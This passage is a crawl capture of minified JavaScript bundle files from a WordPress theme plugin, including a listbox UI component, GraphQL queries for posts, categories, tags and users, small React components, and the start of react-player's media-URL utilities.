g.Escape:return n.preventDefault(),n.stopPropagation(),l.closeListbox(),m.nextFrame(()=>{var f;return(f=t.buttonRef.current)==null?void 0:f.focus({preventScroll:!0})});case g.Tab:n.preventDefault(),n.stopPropagation();break;default:n.key.length===1&&(l.search(n.key),R.setTimeout(()=>l.clearSearch(),350));break}}),O=_(()=>{var n,f,T;return(T=(n=t.labelRef.current)==null?void 0:n.id)!=null?T:(f=t.buttonRef.current)==null?void 0:f.id},[t.labelRef.current,t.buttonRef.current]),L=u.useMemo(()=>({open:t.listboxState===0}),[t]),x={"aria-activedescendant":t.activeOptionIndex===null||(i=t.options[t.activeOptionIndex])==null?void 0:i.id,"aria-multiselectable":t.mode===1?!0:void 0,"aria-labelledby":O,"aria-orientation":t.orientation,id:a,onKeyDown:I,role:"listbox",tabIndex:0,ref:b};return M({ourProps:x,theirProps:d,slot:L,defaultTag:We,features:He,visible:P,name:"Listbox.Options"})}let je="li";function Ge(e,o){let i=H(),{id:r=`headlessui-listbox-option-${i}`,disabled:a=!1,value:d,...t}=e,l=A("Listbox.Option"),b=z("Listbox.Option"),m=l.activeOptionIndex!==null?l.options[l.activeOptionIndex].id===r:!1,R=l.isSelected(d),w=u.useRef(null),P=Oe(w),I=Z({disabled:a,value:d,domRef:w,get textValue(){return P()}}),O=D(o,w);C(()=>{if(l.listboxState!==0||!m||l.activationTrigger===0)return;let h=K();return h.requestAnimationFrame(()=>{var $,v;(v=($=w.current)==null?void 0:$.scrollIntoView)==null||v.call($,{block:"nearest"})}),h.dispose},[w,m,l.listboxState,l.activationTrigger,l.activeOptionIndex]),C(()=>b.registerOption(r,I),[I,r]);let L=p(h=>{if(a)return h.preventDefault();b.onChange(d),l.mode===0&&(b.closeListbox(),K().nextFrame(()=>{var $;return($=l.buttonRef.current)==null?void 0:$.focus({preventScroll:!0})}))}),x=p(()=>{if(a)return b.goToOption(y.Nothing);b.goToOption(y.Specific,r)}),n=he(),f=p(h=>n.update(h)),T=p(h=>{n.wasMoved(h)&&(a||m||b.goToOption(y.Specific,r,0))}),F=p(h=>{n.wasMoved(h)&&(a||m&&b.goToOption(y.Nothing))}),V=u.useMemo(()=>({active:m,selected:R,disabled:a}),[m,R,a]);return M({ourProps:{id:r,ref:O,role:"option",tabIndex:a===!0?void 0:-1,"aria-disabled":a===!0?!0:void 0,"aria-selected":R,disabled:void 0,onClick:L,onFocus:x,onPointerEnter:f,onMouseEnter:f,onPointerMove:T,onMouseMove:T,onPointerLeave:F,onMouseLeave:F},theirProps:t,slot:V,defaultTag:je,name:"Listbox.Option"})}let Ke=k(Fe),qe=k(Be),Xe=k(Ue),Je=k(Ve),Ye=k(Ge),at=Object.assign(Ke,{Button:qe,Label:Xe,Options:Je,Option:Ye});function Ze({title:e,titleId:o,...i},r){return u.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true",ref:r,"aria-labelledby":o},i),e?u.createElement("title",{id:o},e):null,u.createElement("path",{fillRule:"evenodd",d:"M19.916 4.626a.75.75 0 01.208 1.04l-9 13.5a.75.75 0 01-1.154.114l-6-6a.75.75 0 011.06-1.06l5.353 5.353 8.493-12.739a.75.75 0 011.04-.208z",clipRule:"evenodd"}))}const _e=u.forwardRef(Ze),lt=_e;function st(){const[e,o]=u.useState({width:0,height:0});return u.useEffect(()=>{function i(){o({width:window.innerWidth,height:window.innerHeight})}return window.addEventListener("resize",i),i(),()=>window.removeEventListener("resize",i)},[]),e}export{lt as C,at as N,st as u};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/queryGraphql-7703c06c.js
body_size: 1177
content:
import"./contants-3fe42f70.js";import{E as r,F as e,b as t}from"./contantsCommon-464def10.js";let a=`
  query MyQueryPostsOnArchivePageNoFilter(
    $last: Int = null,
    $first: Int = 10,
    $before: String = null,
    $notIn: [ID] = null,
    $after: String = null,
    $search: String = null
    
  ) {
    posts(
      where: {
        search: $search
        notIn: $notIn,
      },
      last: $last,
      first: $first,
      before: $before,
      after: $after
    ) {
     ${r}
      pageInfo {
        hasNextPage
        hasPreviousPage
        endCursor
        startCursor
        total
      }
    }
  }
`,n=`
  query MyQueryPostsOnArchivePage(
    $status: PostStatusEnum = null
    $field: PostObjectsConnectionOrderbyEnum = AUTHOR,
    $order: OrderEnum = ASC,
    $in: [ID] = null,
    $categoryIn: [ID] = [],
    $tagIn: [ID] = [],
    $authorIn: [ID] = [],
    $last: Int = null,
    $first: Int = 10,
    $before: String = null,
    $after: String = null,
    $notIn: [ID] = null,
    $year: Int = null,
    $month: Int = null,
    $day: Int = null,
    $search: String = null
    
  ) {
    posts(
      where: {
        status: $status
        in: $in
        orderby: { field: $field, order: $order },
        categoryIn: $categoryIn,
        tagIn: $tagIn,
        authorIn: $authorIn,
        notIn: $notIn,
        dateQuery: {year: $year, month: $month, day: $day},
        search: $search
      },
      last: $last,
      first: $first,
      before: $before,
      after: $after
    ) {
     ${r}
      pageInfo {
        hasNextPage
        hasPreviousPage
        endCursor
        startCursor
        total
      }
    }
  }
`,o=`query GET_LIST_CATEGORIES(
  $after: String = "",
  $before: String = "",
  $first: Int = 30,
  $last: Int = null,
  $orderby: TermObjectsConnectionOrderbyEnum = NAME,
  $parent: Int = null,
  $search: String = null,
  $exclude: [ID] = "",
 
  ) {
  categories(
    after: $after,
    before: $before,
    first: $first,
    last: $last,
    where: {parent: $parent, orderby: $orderby, order: DESC, search: $search, exclude: $exclude }
    ) {
    edges {
      node {
        id
        categoryId
        count
        databaseId
        description
        name
        link
        termTaxonomyId
        parentId
        parentDatabaseId
        ncTaxonomyMeta {
          color
          featuredImage {
            ${e}
          }
        }
      }
    }
    pageInfo {
      endCursor
      hasPreviousPage
      hasNextPage
      startCursor
      total
    }
  }
}
`,s=`query GET_LIST_CATEGORIES_NO_PARENT(
  $order: OrderEnum = DESC
  $hideEmpty: Boolean = false,
  $after: String = "",
  $before: String = "",
  $first: Int = 30,
  $last: Int = null,
  $orderby: TermObjectsConnectionOrderbyEnum = NAME,
  $search: String = null,
  $exclude: [ID] = "",
  
  ) {
  categories(
    after: $after,
    before: $before,
    first: $first,
    last: $last,
    where: { 
      orderby: $orderby 
      order: $order
      search: $search
      exclude: $exclude 
      hideEmpty: $hideEmpty
    }
    ) {
    edges {
      node {
        id
        categoryId
        count
        databaseId
        description
        name
        link
        termTaxonomyId
        parentId
        parentDatabaseId
        ncTaxonomyMeta {
          color
          featuredImage {
            ${e}
          }
        }
      }
    }
    pageInfo {
      endCursor
      hasPreviousPage
      hasNextPage
      startCursor
      total
    }
  }
}
`,l=`query GET_LIST_TAGS(
  $after: String = "",
  $before: String = "",
  $first: Int = 30,
  $last: Int = null,
  $search: String = null,
  $exclude: [ID] = "",
  
  ) {
  tags(
    after: $after,
    before: $before,
    first: $first,
    last: $last,
    where: { search: $search, exclude: $exclude }
    ) {
    edges {
      node {
        id
        count
        databaseId
        description
        link
        name
        slug
        tagId
        termTaxonomyId
        ncTaxonomyMeta {
          color
          featuredImage {
            ${e}
          }
        }
      }
    }
    pageInfo {
      endCursor
      hasNextPage
      hasPreviousPage
      startCursor
      total
    }
  }
}
`,$=!!window.frontendObject.pll_current_language&&!!window.frontendObject.pll_themeoption_actived;$&&(a=`
  query MyQueryPostsOnArchivePageNoFilter(
    $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language},
    $last: Int = null,
    $first: Int = 10,
    $before: String = null,
    $notIn: [ID] = null,
    $after: String = null,
    $search: String = null
     
  ) {
    posts(
      where: {
        language: $language,
        notIn: $notIn,
        search: $search
      },
      last: $last,
      first: $first,
      before: $before,
      after: $after
    ) {
     ${r}
      pageInfo {
        hasNextPage
        hasPreviousPage
        endCursor
        startCursor
        total
      }
    }
  }
`,n=`
  query MyQueryPostsOnArchivePage(
    $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language},
    $field: PostObjectsConnectionOrderbyEnum = AUTHOR,
    $order: OrderEnum = ASC,
    $in: [ID] = null,
    $categoryIn: [ID] = [],
    $tagIn: [ID] = [],
    $authorIn: [ID] = [],
    $last: Int = null,
    $first: Int = 10,
    $before: String = null,
    $after: String = null,
    $notIn: [ID] = null,
    $year: Int = null,
    $month: Int = null,
    $day: Int = null,
    $search: String = null
     
  ) {
    posts(
      where: {
        language: $language,
        in: $in,
        orderby: { field: $field, order: $order },
        categoryIn: $categoryIn,
        tagIn: $tagIn,
        authorIn: $authorIn,
        notIn: $notIn,
        dateQuery: {year: $year, month: $month, day: $day},
        search: $search
      },
      last: $last,
      first: $first,
      before: $before,
      after: $after
    ) {
     ${r}
      pageInfo {
        hasNextPage
        hasPreviousPage
        endCursor
        startCursor
        total
      }
    }
  }
`,o=`query GET_LIST_CATEGORIES(
  $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language},
  $after: String = "",
  $before: String = "",
  $first: Int = 30,
  $last: Int = null,
  $orderby: TermObjectsConnectionOrderbyEnum = NAME,
  $parent: Int = null,
  $search: String = null,
  $exclude: [ID] = "",
   
  ) {
  categories(
    after: $after,
    before: $before,
    first: $first,
    last: $last,
    where: {
      language: $language,
      parent: $parent, orderby: $orderby, order: DESC, search: $search, exclude: $exclude 
    }
    ) {
    edges {
      node {
        id
        categoryId
        count
        databaseId
        description
        name
        link
        termTaxonomyId
        parentId
        parentDatabaseId
        ncTaxonomyMeta {
          color
          featuredImage {
            ${e}
          }
        }
      }
    }
    pageInfo {
      endCursor
      hasPreviousPage
      hasNextPage
      startCursor
      total
    }
  }
}
`,s=`query GET_LIST_CATEGORIES_NO_PARENT(
  $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language},
  $after: String = "",
  $before: String = "",
  $first: Int = 30,
  $last: Int = null,
  $orderby: TermObjectsConnectionOrderbyEnum = NAME,
  $search: String = null,
  $exclude: [ID] = "",
   
  ) {
  categories(
    after: $after,
    before: $before,
    first: $first,
    last: $last,
    where: { 
      language: $language,
      orderby: $orderby, order: DESC, search: $search, exclude: $exclude 
    }
    ) {
    edges {
      node {
        id
        categoryId
        count
        databaseId
        description
        name
        link
        termTaxonomyId
        parentId
        parentDatabaseId
        ncTaxonomyMeta {
          color
          featuredImage {
            ${e}
          }
        }
      }
    }
    pageInfo {
      endCursor
      hasPreviousPage
      hasNextPage
      startCursor
      total
    }
  }
}
`,l=`query GET_LIST_TAGS(
  $language: LanguageCodeFilterEnum = ${window.frontendObject.pll_current_language}
  $after: String = "",
  $before: String = "",
  $first: Int = 30,
  $last: Int = null,
  $search: String = null,
  $exclude: [ID] = "",
   
  ) {
  tags(
    after: $after,
    before: $before,
    first: $first,
    last: $last,
    where: { 
      language: $language,
      search: $search, 
      exclude: $exclude
    }
    ) {
    edges {
      node {
        id
        count
        databaseId
        description
        link
        name
        slug
        tagId
        termTaxonomyId
        ncTaxonomyMeta {
          color
          featuredImage {
            ${e}
          }
        }
      }
    }
    pageInfo {
      endCursor
      hasNextPage
      hasPreviousPage
      startCursor
      total
    }
  }
}
`);const g=`query GET_USERS_QUERY_FILTER(
	$after: String = "",
	$before: String = "",
	$first: Int = 10,
	$last: Int = null
	$field: UsersConnectionOrderbyEnum = DISPLAY_NAME,
	$order: OrderEnum = ASC,
	$roleIn: [UserRoleEnum] = [],
  $search: String = null,
  $exclude: [Int] = null,
   
) {
	users(
		where: {
      orderby: { field: $field, order: $order },
      roleIn: $roleIn,
      search: $search,
      exclude: $exclude
    }
		last: $last
		first: $first
		before: $before
		after: $after
	) {
		${t}
    pageInfo {
      endCursor
      hasNextPage
      startCursor
      hasPreviousPage
      total
    }
	}
}`;export{s as G,n as P,g as U,o as a,a as b,l as c};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/SocialsShare-a3d6cf86.js
body_size: 343
content:
import{j as r}from"./main-f57403ed.js";import{S as i}from"./SocialShareItem-a0e87620.js";import"./index-ee4f05a4.js";const n=frontendObject.socialsShare.map(a=>({id:a,name:a,icon:""})),d=({className:a="grid gap-[6px]",href:o="#",size:e=24,image:c=""})=>r.jsx("div",{className:`nc-SocialsShare ${a}`,"data-nc-id":"SocialsShare",children:n.map(s=>r.jsx("div",{children:r.jsx(i,{item:s,href:o,className:"hover:opacity-70",size:e,image:c})},s.name))});export{d as default};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Tag-482c10ba.js
body_size: 427
content:
import{j as e}from"./main-f57403ed.js";const x=({className:a="",tag:t,hideCount:n=!1})=>{const{count:r,name:o,link:s,ncTaxonomyMeta:d}=t;return e.jsxs("a",{className:`nc-Tag inline-block bg-white text-sm text-neutral-600 py-2 px-3 rounded-lg border border-neutral-100 md:py-2.5 md:px-4 dark:bg-neutral-700 dark:text-neutral-300 dark:border-neutral-700 hover:border-neutral-200 dark:hover:border-neutral-500 ${a}`,"data-nc-id":"Tag",href:s,children:[`${o}`,!n&&r&&e.jsxs("span",{className:"text-xs font-normal",children:[" (",r,")"]})]})};export{x as T};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/LazyCssRTL-15b2133c.js
body_size: -20
content:
import{j as s}from"./main-f57403ed.js";const a=()=>s.jsx("div",{className:"gap-3"});export{a as default};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/use-controllable-19e22883.js
body_size: 581
content:
import{r as c}from"./main-f57403ed.js";import{o as p}from"./use-is-mounted-c65f3c93.js";function d(e={},o=null,n=[]){for(let[t,r]of Object.entries(e))m(n,s(o,t),r);return n}function s(e,o){return e?e+"["+o+"]":o}function m(e,o,n){if(Array.isArray(n))for(let[t,r]of n.entries())m(e,s(o,t.toString()),r);else n instanceof Date?e.push([o,n.toISOString()]):typeof n=="boolean"?e.push([o,n?"1":"0"]):typeof n=="string"?e.push([o,n]):typeof n=="number"?e.push([o,`${n}`]):n==null?e.push([o,""]):d(n,o,e)}function y(e){var o,n;let t=(o=e==null?void 0:e.form)!=null?o:e.closest("form");if(t){for(let r of t.elements)if(r!==e&&(r.tagName==="INPUT"&&r.type==="submit"||r.tagName==="BUTTON"&&r.type==="submit"||r.nodeName==="INPUT"&&r.type==="image")){r.click();return}(n=t.requestSubmit)==null||n.call(t)}}function b(e,o,n){let[t,r]=c.useState(n),u=e!==void 0,l=c.useRef(u),f=c.useRef(!1),a=c.useRef(!1);return u&&!l.current&&!f.current?(f.current=!0,l.current=u,console.error("A component is changing from uncontrolled to controlled. This may be caused by the value changing from undefined to a defined value, which should not happen.")):!u&&l.current&&!a.current&&(a.current=!0,l.current=u,console.error("A component is changing from controlled to uncontrolled. This may be caused by the value changing from a defined value to undefined, which should not happen.")),[u?e:t,p(i=>(u||r(i),o==null?void 0:o(i)))]}export{b as T,d as e,y as p};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/ScrollTop-5fafbb11.js
body_size: 777
content:
import{r as t,_ as n,j as r}from"./main-f57403ed.js";const c=()=>{const e=t.useRef(null);t.useEffect(()=>{window.addEventListener("scroll",n.debounce(l,500))},[]);function l(){if(e.current)if(document.body.scrollTop>800||document.documentElement.scrollTop>800){if(e.current.style.display==="flex")return;e.current.style.display="flex"}else{if(e.current.style.display==="none")return;e.current.style.display="none"}}const o=()=>{window.scrollTo({top:0,behavior:"smooth"})};return r.jsx("button",{ref:e,className:`ScrollTop absolute bottom-full right-0 z-30 flex-shrink-0 mb-2.5 mr-2.5 md:mb-5 md:mr-5 w-10 h-10 bg-black/10 
      hover:bg-black/20 dark:bg-white/10 dark:hover:bg-white/20 
      items-center justify-center rounded-full text-xl transition-opacity text-white dark:text-neutral-300`,onClick:o,style:{display:"none"},children:r.jsx("i",{className:"las la-arrow-up"})})};export{c as default};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/index-6e4d3d51.js
body_size: 25341
content:
import{r as Q,G as rr,a3 as Te,g as nr}from"./main-f57403ed.js";var Ot={},bt={},B={},ar=function(o,u,p){var b=document.head||document.getElementsByTagName("head")[0],w=document.createElement("script");typeof u=="function"&&(p=u,u={}),u=u||{},p=p||function(){},w.type=u.type||"text/javascript",w.charset=u.charset||"utf8",w.async="async"in u?!!u.async:!0,w.src=o,u.attrs&&or(w,u.attrs),u.text&&(w.text=""+u.text);var E="onload"in w?Qe:ir;E(w,p),w.onload||Qe(w,p),b.appendChild(w)};function or(n,o){for(var u in o)n.setAttribute(u,o[u])}function Qe(n,o){n.onload=function(){this.onerror=this.onload=null,o(null,n)},n.onerror=function(){this.onerror=this.onload=null,o(new Error("Failed to load "+this.src),n)}}function ir(n,o){n.onreadystatechange=function(){this.readyState!="complete"&&this.readyState!="loaded"||(this.onreadystatechange=null,o(null,n))}}var ur=function(o){return lr(o)&&!fr(o)};function lr(n){return!!n&&typeof n=="object"}function fr(n){var o=Object.prototype.toString.call(n);return o==="[object RegExp]"||o==="[object Date]"||pr(n)}var cr=typeof Symbol=="function"&&Symbol.for,sr=cr?Symbol.for("react.element"):60103;function pr(n){return n.$$typeof===sr}function yr(n){return Array.isArray(n)?[]:{}}function Oe(n,o){return o.clone!==!1&&o.isMergeableObject(n)?ye(yr(n),n,o):n}function dr(n,o,u){return n.concat(o).map(function(p){return Oe(p,u)})}function hr(n,o){if(!o.customMerge)return ye;var u=o.customMerge(n);return typeof u=="function"?u:ye}function vr(n){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(n).filter(function(o){return Object.propertyIsEnumerable.call(n,o)}):[]}function Je(n){return Object.keys(n).concat(vr(n))}function wt(n,o){try{return o in n}catch{return!1}}function mr(n,o){return wt(n,o)&&!(Object.hasOwnProperty.call(n,o)&&Object.propertyIsEnumerable.call(n,o))}function gr(n,o,u){var p={};return u.isMergeableObject(n)&&Je(n).forEach(function(b){p[b]=Oe(n[b],u)}),Je(o).forEach(function(b){mr(n,b)||(wt(n,b)&&u.isMergeableObject(o[b])?p[b]=hr(b,u)(n[b],o[b],u):p[b]=Oe(o[b],u))}),p}function ye(n,o,u){u=u||{},u.arrayMerge=u.arrayMerge||dr,u.isMergeableObject=u.isMergeableObject||ur,u.cloneUnlessOtherwiseSpecified=Oe;var p=Array.isArray(o),b=Array.isArray(n),w=p===b;return w?p?u.arrayMerge(n,o,u):gr(n,o,u):Oe(o,u)}ye.all=function(o,u){if(!Array.isArray(o))throw new Error("first argument should be an array");return o.reduce(function(p,b){return ye(p,b,u)},{})};var Pr=ye,St=Pr;Object.defineProperty(B,"__esModule",{value:!0});B.parseStartTime=kr;B.parseEndTime=Mr;B.randomString=Ir;B.queryString=Cr;B.getSDK=Ur;B.getConfig=Nr;B.omit=Wr;B.callPlayer=Vr;B.isMediaStream=Hr;B.isBlobUrl=jr;B.supportsWebKitPresentationMode=qr;var _r=Rt(ar),Or=Rt(St);function Rt(n){return n&&n.__esModule?n:{default:n}}function br(n,o){return Er(n)||Rr(n,o)||Sr(n,o)||wr()}function wr(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Sr(n,o){if(n){if(typeof n=="string")return et(n,o);var u=Object.prototype.toString.call(n).slice(8,-1);if(u==="Object"&&n.constructor&&(u=n.constructor.name),u==="Map"||u==="Set")return Array.from(n);if(u==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u))return et(n,o)}}function et(n,o){(o==null||o>n.length)&&(o=n.length);for(var u=0,p=new Array(o);u<o;u++)p[u]=n[u];return p}function Rr(n,o){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(n)))){var u=[],p=!0,b=!1,w=void 0;try{for(var E=n[Symbol.iterator](),L;!(p=(L=E.next()).done)&&(u.push(L.value),!(o&&u.length===o));p=!0);}catch(_){b=!0,w=_}finally{try{!p&&E.return!=null&&E.return()}finally{if(b)throw w}}return u}}function Er(n){if(Array.isArray(n))return n}var Dr=/[?&#](?:start|t)=([0-9hms]+)/,Tr=/[?&#]end=([0-9hms]+)/,xe=/(\d+)(h|m|s)/g,Lr=/^\d+$/;function Et(n,o){if(!(n instanceof Array)){var u=n.match(o);if(u){var p=u[1];if(p.match(xe))return Ar(p);if(Lr.test(p))return parseInt(p)}}}function Ar(n){for(var o=0,u=xe.exec(n);u!==null;){var p=u,b=br(p,3),w=b[1],E=b[2];E==="h"&&(o+=parseInt(w,10)*60*60),E==="m"&&(o+=parseInt(w,10)*60),E==="s"&&(o+=parseInt(w,10)),u=xe.exec(n)}return o}function kr(n){return Et(n,Dr)}function Mr(n){return Et(n,Tr)}function Ir(){return Math.random().toString(36).substr(2,5)}function Cr(n){return Object.keys(n).map(function(o){return"".concat(o,"=").concat(n[o])}).join("&")}function Le(n){return window[n]?window[n]:window.exports&&window.exports[n]?window.exports[n]:window.module&&window.module.exports&&window.module.exports[n]?window.module.exports[n]:null}var se={};function Ur(n,o){var u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null,p=arguments.length>3&&arguments[3]!==void 0?arguments[3]:function(){return!0},b=arguments.length>4&&arguments[4]!==void 0?arguments[4]:_r.default,w=Le(o);return w&&p(w)?Promise.resolve(w):new Promise(function(E,L){if(se[n]){se[n].push({resolve:E,reject:L});return}se[n]=[{resolve:E,reject:L}];var _=function(q){se[n].forEach(function(U){return U.resolve(q)})};if(u){var D=window[u];window[u]=function(){D&&D(),_(Le(o))}}b(n,function(M){M?(se[n].forEach(function(q){return q.reject(M)}),se[n]=null):u||_(Le(o))})})}function Nr(n,o){return(0,Or.default)(o.config,n.config)}function Wr(n){for(var o,u=arguments.length,p=new Array(u>1?u-1:0),b=1;b<u;b++)p[b-1]=arguments[b];for(var w=(o=[]).concat.apply(o,p),E={},L=Object.keys(n),_=0,D=L;_<D.length;_++){var M=D[_];w.indexOf(M)===-1&&(E[M]=n[M])}return E}function Vr(n){var o;if(!this.player||!this.player[n]){var u="ReactPlayer: ".concat(this.constructor.displayName," player could not call %c").concat(n,"%c – ");return this.player?this.player[n]||(u+="The method was not available"):u+="The player was not available",console.warn(u,"font-weight: bold",""),null}for(var p=arguments.length,b=new Array(p>1?p-1:0),w=1;w<p;w++)b[w-1]=arguments[w];return(o=this.player)[n].apply(o,b)}function Hr(n){return typeof window<"u"&&typeof window.MediaStream<"u"&&n instanceof window.MediaStream}function jr(n){return/^blob:/.test(n)}function qr(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.createElement("video"),o=/iPhone|iPod/.test(navigator.userAgent)===!1;return n.webkitSupportsPresentationMode&&typeof n.webkitSetPresentationMode=="function"&&o}var j={};Object.defineProperty(j,"__esModule",{value:!0});j.canPlay=j.FLV_EXTENSIONS=j.DASH_EXTENSIONS=j.HLS_EXTENSIONS=j.VIDEO_EXTENSIONS=j.AUDIO_EXTENSIONS=j.MATCH_URL_KALTURA=j.MATCH_URL_VIDYARD=j.MATCH_URL_MIXCLOUD=j.MATCH_URL_DAILYMOTION=j.MATCH_URL_TWITCH_CHANNEL=j.MATCH_URL_TWITCH_VIDEO=j.MATCH_URL_WISTIA=j.MATCH_URL_STREAMABLE=j.MATCH_URL_FACEBOOK_WATCH=j.MATCH_URL_FACEBOOK=j.MATCH_URL_VIMEO=j.MATCH_URL_SOUNDCLOUD=j.MATCH_URL_YOUTUBE=void 0;var tt=B;function Kr(n,o){var u;if(typeof Symbol>"u"||n[Symbol.iterator]==null){if(Array.isArray(n)||(u=Br(n))||o&&n&&typeof n.length=="number"){u&&(n=u);var p=0,b=function(){};return{s:b,n:function(){return p>=n.length?{done:!0}:{done:!1,value:n[p++]}},e:function(D){throw D},f:b}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var w=!0,E=!1,L;return{s:function(){u=n[Symbol.iterator]()},n:function(){var D=u.next();return w=D.done,D},e:function(D){E=!0,L=D},f:function(){try{!w&&u.return!=null&&u.return()}finally{if(E)throw L}}}}function Br(n,o){if(n){if(typeof n=="string")return rt(n,o);var u=Object.prototype.toString.call(n).slice(8,-1);if(u==="Object"&&n.constructor&&(u=n.constructor.name),u==="Map"||u==="Set")return Array.from(n);if(u==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u))return rt(n,o)}}function rt(n,o){(o==null||o>n.length)&&(o=n.length);for(var u=0,p=new Array(o);u<o;u++)p[u]=n[u];return p}var Fe=/(?:youtu\.be\/|youtube(?:-nocookie|education)?\.com\/(?:embed\/|v\/|watch\/|watch\?v=|watch\?.+&v=|shorts\/|live\/))((\w|-){11})|youtube\.com\/playlist\?list=|youtube\.com\/user\//;j.MATCH_URL_YOUTUBE=Fe;var Dt=/(?:soundcloud\.com|snd\.sc)\/[^.]+$/;j.MATCH_URL_SOUNDCLOUD=Dt;var Tt=/vimeo\.com\/(?!progressive_redirect).+/;j.MATCH_URL_VIMEO=Tt;var Lt=/^https?:\/\/(www\.)?facebook\.com.*\/(video(s)?|watch|story)(\.php?|\/).+$/;j.MATCH_URL_FACEBOOK=Lt;var At=/^https?:\/\/fb\.watch\/.+$/;j.MATCH_URL_FACEBOOK_WATCH=At;var kt=/streamable\.com\/([a-z0-9]+)$/;j.MATCH_URL_STREAMABLE=kt;var Mt=/(?:wistia\.(?:com|net)|wi\.st)\/(?:medias|embed)\/(?:iframe\/)?([^?]+)/;j.MATCH_URL_WISTIA=Mt;var It=/(?:www\.|go\.)?twitch\.tv\/videos\/(\d+)($|\?)/;j.MATCH_URL_TWITCH_VIDEO=It;var Ct=/(?:www\.|go\.)?twitch\.tv\/([a-zA-Z0-9_]+)($|\?)/;j.MATCH_URL_TWITCH_CHANNEL=Ct;var Ut=/^(?:(?:https?):)?(?:\/\/)?(?:www\.)?(?:(?:dailymotion\.com(?:\/embed)?\/video)|dai\.ly)\/([a-zA-Z0-9]+)(?:_[\w_-]+)?(?:[\w.#_-]+)?/;j.MATCH_URL_DAILYMOTION=Ut;var Nt=/mixcloud\.com\/([^/]+\/[^/]+)/;j.MATCH_URL_MIXCLOUD=Nt;var Wt=/vidyard.com\/(?:watch\/)?([a-zA-Z0-9-_]+)/;j.MATCH_URL_VIDYARD=Wt;var Vt=/^https?:\/\/[a-zA-Z]+\.kaltura.(com|org)\/p\/([0-9]+)\/sp\/([0-9]+)00\/embedIframeJs\/uiconf_id\/([0-9]+)\/partner_id\/([0-9]+)(.*)entry_id.([a-zA-Z0-9-_].*)$/;j.MATCH_URL_KALTURA=Vt;var Ge=/\.(m4a|m4b|mp4a|mpga|mp2|mp2a|mp3|m2a|m3a|wav|weba|aac|oga|spx)($|\?)/i;j.AUDIO_EXTENSIONS=Ge;var Xe=/\.(mp4|og[gv]|webm|mov|m4v)(#t=[,\d+]+)?($|\?)/i;j.VIDEO_EXTENSIONS=Xe;var Ze=/\.(m3u8)($|\?)/i;j.HLS_EXTENSIONS=Ze;var Ht=/\.(mpd)($|\?)/i;j.DASH_EXTENSIONS=Ht;var jt=/\.(flv)($|\?)/i;j.FLV_EXTENSIONS=jt;var $r=function n(o){if(o instanceof Array){var u=Kr(o),p;try{for(u.s();!(p=u.n()).done;){var b=p.value;if(typeof b=="string"&&n(b)||n(b.src))return!0}}catch(w){u.e(w)}finally{u.f()}return!1}return(0,tt.isMediaStream)(o)||(0,tt.isBlobUrl)(o)?!0:Ge.test(o)||Xe.test(o)||Ze.test(o)||Ht.test(o)||jt.test(o)},xr={youtube:function(o){return o instanceof Array?o.every(function(u){return Fe.test(u)}):Fe.test(o)},soundcloud:function(o){return Dt.test(o)&&!Ge.test(o)},vimeo:function(o){return Tt.test(o)&&!Xe.test(o)&&!Ze.test(o)},facebook:function(o){return Lt.test(o)||At.test(o)},streamable:function(o){return kt.test(o)},wistia:function(o){return Mt.test(o)},twitch:function(o){return It.test(o)||Ct.test(o)},dailymotion:function(o){return Ut.test(o)},mixcloud:function(o){return Nt.test(o)},vidyard:function(o){return Wt.test(o)},kaltura:function(o){return Vt.test(o)},file:$r};j.canPlay=xr;var qt={};(function(n){function o(d){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(h){return typeof h}:o=function(h){return h&&typeof Symbol=="function"&&h.constructor===Symbol&&h!==Symbol.prototype?"symbol":typeof h},o(d)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var d=new WeakMap;return w=function(){return d},d}function E(d){if(d&&d.__esModule)return d;if(d===null||o(d)!=="object"&&typeof d!="function")return{default:d};var g=w();if(g&&g.has(d))return g.get(d);var h={},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var O in d)if(Object.prototype.hasOwnProperty.call(d,O)){var V=s?Object.getOwnPropertyDescriptor(d,O):null;V&&(V.get||V.set)?Object.defineProperty(h,O,V):h[O]=d[O]}return h.default=d,g&&g.set(d,h),h}function L(d,g){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(d);g&&(s=s.filter(function(O){return Object.getOwnPropertyDescriptor(d,O).enumerable})),h.push.apply(h,s)}return h}function _(d){for(var g=1;g<arguments.length;g++){var h=arguments[g]!=null?arguments[g]:{};g%2?L(Object(h),!0).forEach(function(s){r(d,s,h[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(h)):L(Object(h)).forEach(function(s){Object.defineProperty(d,s,Object.getOwnPropertyDescriptor(h,s))})}return d}function D(d,g){return 